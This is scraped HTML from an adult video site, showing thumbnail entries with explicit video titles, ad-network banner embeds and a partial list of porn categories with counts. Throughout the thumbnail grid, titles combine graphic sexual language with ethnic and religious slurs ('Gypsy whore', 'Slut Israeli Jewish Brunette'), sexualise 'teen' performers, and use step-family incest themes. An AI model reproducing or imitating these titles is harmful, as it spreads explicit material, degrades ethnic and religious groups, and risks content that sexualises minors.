                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958833989357025/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e04fa8de1" src="/thumbs/25/13554958833989357025_0.jpg" alt="The more money Filthy Rich would give these teen bff's, the more skin he'll see and touch" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The more money Filthy Rich would give these teen bff's, the more skin he'll see and touch</p>
                                <span><i class="la la-eye"></i> 49</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13014146592240788888/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b49b895fad5f6598" src="/thumbs/888/13014146592240788888_0.jpg" alt="Dreier im Wartebereich mit dicken Titten Weib" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dreier im Wartebereich mit dicken Titten Weib</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15119577990929517811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d1d38813672b0cf3" src="/thumbs/811/15119577990929517811_0.jpg" alt="Taboo whore gets facial after sucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Taboo whore gets facial after sucking</p>
                                <span><i class="la la-eye"></i> 107</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8722315294799537486/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="790be38c3d7ba54e" src="/thumbs/486/8722315294799537486_0.jpg" alt="Shes' Really Hot. Love Escort Scenes Too!  Thanks For Sharing." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Shes' Really Hot. Love Escort Scenes Too!  Thanks For Sharing.</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6513725955078229662/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5a65673eb4ae0e9e" src="/thumbs/662/6513725955078229662_0.jpg" alt="Business, Revenge & Grade A Cocksucking ft. Stepsis" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Business, Revenge & Grade A Cocksucking ft. Stepsis</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11950811459484643589/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a5d9cfb44c3ff105" src="/thumbs/589/11950811459484643589_0.jpg" alt="Bathroom Flooding leads to Cuckold Fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bathroom Flooding leads to Cuckold Fucking</p>
                                <span><i class="la la-eye"></i> 28</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734518692363/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cf818a0b" src="/thumbs/363/2705852734518692363_0.jpg" alt="Black Ebony Escort Girl hart gefickt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Black Ebony Escort Girl hart gefickt</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734353619857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c5aabb91" src="/thumbs/857/2705852734353619857_0.jpg" alt="BBW rides stranger&#039;s cock in the restroom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW rides stranger&#039;s cock in the restroom</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734124777962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b806e1ea" src="/thumbs/962/2705852734124777962_0.jpg" alt="Skinny german teen slut public pick up pov erocom date" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny german teen slut public pick up pov erocom date</p>
                                <span><i class="la la-eye"></i> 105</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733794814063/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a45c086f" src="/thumbs/63/2705852733794814063_0.jpg" alt="Brune salope baise anale" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brune salope baise anale</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732809334193/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9699ecdb1" src="/thumbs/193/2705852732809334193_0.jpg" alt="Gypsy whore sucking cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gypsy whore sucking cock</p>
                                <span><i class="la la-eye"></i> 104</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11417836687275033732/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e744df908738484" src="/thumbs/732/11417836687275033732_0.jpg" alt="Ghetto Employee Asshole Fucked For Stealing Money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ghetto Employee Asshole Fucked For Stealing Money</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10730312925735808899/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="94e9bac11b43ef83" src="/thumbs/899/10730312925735808899_0.jpg" alt="Horny Desi indian village  prostitute group sex threesome fucking hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Horny Desi indian village  prostitute group sex threesome fucking hard</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732793874733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb968b2e92d" src="/thumbs/733/2705852732793874733_0.jpg" alt="Caterina la puttana in azzione 2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Caterina la puttana in azzione 2</p>
                                <span><i class="la la-eye"></i> 102</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9779500493921988402/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="87b7c3e29cfa2f32" src="/thumbs/402/9779500493921988402_0.jpg" alt="Blonde Blondie Fesser Handles Giant Wieners with Ease" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde Blondie Fesser Handles Giant Wieners with Ease</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731330288829/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb911765cbd" src="/thumbs/829/2705852731330288829_0.jpg" alt="Slut Israeli Jewish Brunette" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut Israeli Jewish Brunette</p>
                                <span><i class="la la-eye"></i> 106</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9679336900315706849/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8653e9a0a4a5f5e1" src="/thumbs/849/9679336900315706849_0.jpg" alt="This week on Money Talks we are back at the world famous Viper Room for a sexy and painful high voltage stunt in Electro Nips. You ready to shock some big titties? Then we bring a new challenge to the world of naked stunts with Bottomless Limbo." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This week on Money Talks we are back at the world famous Viper Room for a sexy and painful high voltage stunt in Electro Nips. You ready to shock some big titties? Then we bring a new challenge to the world of naked stunts with Bottomless Limbo.</p>
                                <span><i class="la la-eye"></i> 48</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8600470871299584149/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="775b02b0b0e7f095" src="/thumbs/149/8600470871299584149_0.jpg" alt="Amateur mom is a hot whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur mom is a hot whore</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7654999394117442657/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6a3c05641a335c61" src="/thumbs/657/7654999394117442657_0.jpg" alt="MMV Films KimXXX tiny whore with huge tits fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MMV Films KimXXX tiny whore with huge tits fucked</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5532173203458254401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4cc63a37c4106641" src="/thumbs/401/5532173203458254401_0.jpg" alt="Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:49</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Sister Fucked By Horny Young Step Brother Looking for a cheap hoe Taboo Sex</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5397523571189641221/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4ae7db17378e7005" src="/thumbs/221/5397523571189641221_0.jpg" alt="Back Alley Pussy Fucking w Savage Jordi el POVo Polla!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Back Alley Pussy Fucking w Savage Jordi el POVo Polla!</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4268860771531012504/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3b3e0a411ab4b998" src="/thumbs/504/4268860771531012504_0.jpg" alt="If You Want Jerked By Carrie She Makes You For The Money Yes She Is An Escort In Canada" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> If You Want Jerked By Carrie She Makes You For The Money Yes She Is An Escort In Canada</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548239608941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251de1dac6d" src="/thumbs/941/1426482548239608941_0.jpg" alt="Hot arab guy and shy french Desperate Arab Woman Fucks For Money" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot arab guy and shy french Desperate Arab Woman Fucks For Money</p>
                                <span><i class="la la-eye"></i> 102</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/805888924338426445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2f17b4f79d124d" src="/thumbs/445/805888924338426445_0.jpg" alt="FUCKING WHORE IS SQUEALING BUT SHE LOVES GETTING HER ASS FUCKED" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FUCKING WHORE IS SQUEALING BUT SHE LOVES GETTING HER ASS FUCKED</p>
                                <span><i class="la la-eye"></i> 106</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/100/Whore/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><i class="la la-tag"></i> 19 Year Old</a><span><i class="la la-video"></i>7318</span></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><i class="la la-tag"></i> 69</a><span><i class="la la-video"></i>2156</span></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><i class="la la-tag"></i> Adorable</a><span><i class="la la-video"></i>2489</span></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><i class="la la-tag"></i> African</a><span><i class="la la-video"></i>2038</span></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>138649</span></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><i class="la la-tag"></i> American</a><span><i class="la la-video"></i>10612</span></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>73357</span></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Anal Fisting</a><span><i class="la la-video"></i>1303</span></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><i class="la la-tag"></i> Anus</a><span><i class="la la-video"></i>2679</span></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><i class="la la-tag"></i> Arab</a><span><i class="la la-video"></i>9983</span></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>44646</span></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Ass</a><span><i class="la la-video"></i>43915</span></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><i class="la la-tag"></i> Assfucking</a><span><i class="la la-video"></i>2087</span></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><i class="la la-tag"></i> Asshole</a><span><i class="la la-video"></i>7743</span></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><i class="la la-tag"></i> Asslick</a><span><i class="la la-video"></i>5013</span></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><i class="la la-tag"></i> BBW</a><span><i class="la la-video"></i>31475</span></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> BDSM</a><span><i class="la la-video"></i>23740</span></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><i class="la la-tag"></i> Babe</a><span><i class="la la-video"></i>70222</span></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><i class="la la-tag"></i> Babysitter</a><span><i class="la la-video"></i>1491</span></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><i class="la la-tag"></i> Ball Busting</a><span><i class="la la-video"></i>85</span></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><i class="la la-tag"></i> Ball Licking</a><span><i class="la la-video"></i>478</span></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><i class="la la-tag"></i> Banging</a><span><i class="la la-video"></i>4824</span></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Bathroom</a><span><i class="la la-video"></i>4043</span></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Beach</a><span><i class="la la-video"></i>2828</span></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><i class="la la-tag"></i> Beauty</a><span><i class="la la-video"></i>5368</span></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><i class="la la-tag"></i> Bedroom</a><span><i class="la la-video"></i>3617</span></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><i class="la la-tag"></i> Big Ass</a><span><i class="la la-video"></i>47083</span></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Big Cock</a><span><i class="la la-video"></i>39868</span></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Big Tits</a><span><i class="la la-video"></i>72571</span></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>3860</span></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><i class="la la-tag"></i> Bisexual</a><span><i class="la la-video"></i>3049</span></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><i class="la la-tag"></i> Bizarre</a><span><i class="la la-video"></i>1446</span></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><i class="la la-tag"></i> Black</a><span><i class="la la-video"></i>35650</span></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><i class="la la-tag"></i> Blindfolded</a><span><i class="la la-video"></i>729</span></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><i class="la la-tag"></i> Blonde</a><span><i class="la la-video"></i>56221</span></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>157617</span></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><i class="la la-tag"></i> Bondage</a><span><i class="la la-video"></i>11954</span></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><i class="la la-tag"></i> Boobs</a><span><i class="la la-video"></i>41297</span></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><i class="la la-tag"></i> Boots</a><span><i class="la la-video"></i>1105</span></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><i class="la la-tag"></i> Booty</a><span><i class="la la-video"></i>8409</span></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><i class="la la-tag"></i> Bottle</a><span><i class="la la-video"></i>639</span></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><i class="la la-tag"></i> Bra</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><i class="la la-tag"></i> Brazilian</a><span><i class="la la-video"></i>3855</span></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><i class="la la-tag"></i> Bride</a><span><i class="la la-video"></i>750</span></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><i class="la la-tag"></i> British</a><span><i class="la la-video"></i>6859</span></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><i class="la la-tag"></i> Brunette</a><span><i class="la la-video"></i>63450</span></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><i class="la la-tag"></i> Bukkake</a><span><i class="la la-video"></i>3004</span></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><i class="la la-tag"></i> Busty</a><span><i class="la la-video"></i>25598</span></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><i class="la la-tag"></i> CFNM</a><span><i class="la la-video"></i>2793</span></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><i class="la la-tag"></i> Cameltoe</a><span><i class="la la-video"></i>961</span></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><i class="la la-tag"></i> Cartoon</a><span><i class="la la-video"></i>1734</span></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Casting</a><span><i class="la la-video"></i>6423</span></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><i class="la la-tag"></i> Celebrity</a><span><i class="la la-video"></i>2347</span></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Cheerleader</a><span><i class="la la-video"></i>914</span></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><i class="la la-tag"></i> Clit</a><span><i class="la la-video"></i>1544</span></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="la la-tag"></i> Close Up</a><span><i class="la la-video"></i>8313</span></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><i class="la la-tag"></i> Club</a><span><i class="la la-video"></i>1113</span></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><i class="la la-tag"></i> Coed</a><span><i class="la la-video"></i>1453</span></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><i class="la la-tag"></i> College</a><span><i class="la la-video"></i>11571</span></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Compilation</a><span><i class="la la-video"></i>7829</span></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><i class="la la-tag"></i> Cougar</a><span><i class="la la-video"></i>4321</span></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><i class="la la-tag"></i> Couple</a><span><i class="la la-video"></i>18113</span></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Creampie</a><span><i class="la la-video"></i>27725</span></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Crossdresser</a><span><i class="la la-video"></i>1304</span></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Cuckold</a><span><i class="la la-video"></i>8263</span></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><i class="la la-tag"></i> Cucumber</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><i class="la la-tag"></i> Cum</a><span><i class="la la-video"></i>17598</span></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><i class="la la-tag"></i> Cum In Mouth</a><span><i class="la la-video"></i>8328</span></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Cumshot</a><span><i class="la la-video"></i>70281</span></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Cute</a><span><i class="la la-video"></i>11843</span></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Czech</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><i class="la la-tag"></i> Dating</a><span><i class="la la-video"></i>442</span></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><i class="la la-tag"></i> Deep throat</a><span><i class="la la-video"></i>27157</span></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><i class="la la-tag"></i> Dick</a><span><i class="la la-video"></i>45377</span></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>18962</span></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Doctor</a><span><i class="la la-video"></i>2277</span></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Doggystyle</a><span><i class="la la-video"></i>41406</span></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><i class="la la-tag"></i> Domination</a><span><i class="la la-video"></i>5477</span></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><i class="la la-tag"></i> Dominatrix</a><span><i class="la la-video"></i>1010</span></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><i class="la la-tag"></i> Dorm</a><span><i class="la la-video"></i>940</span></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Double Penetration</a><span><i class="la la-video"></i>4972</span></li>
       
<li><a href="/en/category/225/Drilled/popular/1/" target="_self"><i class="la la-tag"></i> Drilled</a><span><i class="la la-video"></i>1783</span></li>
       
<li><a href="/en/category/36/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Drunk</a><span><i class="la la-video"></i>938</span></li>
       
<li><a href="/en/category/137/Dutch/popular/1/" target="_self"><i class="la la-tag"></i> Dutch</a><span><i class="la la-video"></i>1380</span></li>
       
<li><a href="/en/category/113/Electrified/popular/1/" target="_self"><i class="la la-tag"></i> Electrified</a><span><i class="la la-video"></i>123</span></li>
       
<li><a href="/en/category/37/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Emo</a><span><i class="la la-video"></i>1340</span></li>
       
<li><a href="/en/category/38/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Erotic</a><span><i class="la la-video"></i>5365</span></li>
       
<li><a href="/en/category/134/Escort/popular/1/" target="_self"><i class="la la-tag"></i> Escort</a><span><i class="la la-video"></i>1351</span></li>
       
<li><a href="/en/category/227/European/popular/1/" target="_self"><i class="la la-tag"></i> European</a><span><i class="la la-video"></i>21372</span></li>
       
<li><a href="/en/category/126/Exhibitionists/popular/1/" target="_self"><i class="la la-tag"></i> Exhibitionists</a><span><i class="la la-video"></i>692</span></li>
       
<li><a href="/en/category/194/Exotic/popular/1/" target="_self"><i class="la la-tag"></i> Exotic</a><span><i class="la la-video"></i>1552</span></li>
       
<li><a href="/en/category/195/Face Fucked/popular/1/" target="_self"><i class="la la-tag"></i> Face Fucked</a><span><i class="la la-video"></i>983</span></li>
       
<li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Face Sitting</a><span><i class="la la-video"></i>825</span></li>
       
<li><a href="/en/category/242/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Facial</a><span><i class="la la-video"></i>22181</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="la la-tag"></i> Family</a><span><i class="la la-video"></i>24673</span></li>
       
<li><a href="/en/category/203/Feet/popular/1/" target="_self"><i class="la la-tag"></i> Feet</a><span><i class="la la-video"></i>3455</span></li>
       
<li><a href="/en/category/43/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><span><i class="la la-video"></i>10332</span></li>
       
<li><a href="/en/category/258/Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Fetish</a><span><i class="la la-video"></i>16027</span></li>
       
<li><a href="/en/category/171/Ffm/popular/1/" target="_self"><i class="la la-tag"></i> Ffm</a><span><i class="la la-video"></i>2907</span></li>
       
<li><a href="/en/category/240/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Fingering</a><span><i class="la la-video"></i>26287</span></li>
       
<li><a href="/en/category/40/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><span><i class="la la-video"></i>8570</span></li>
       
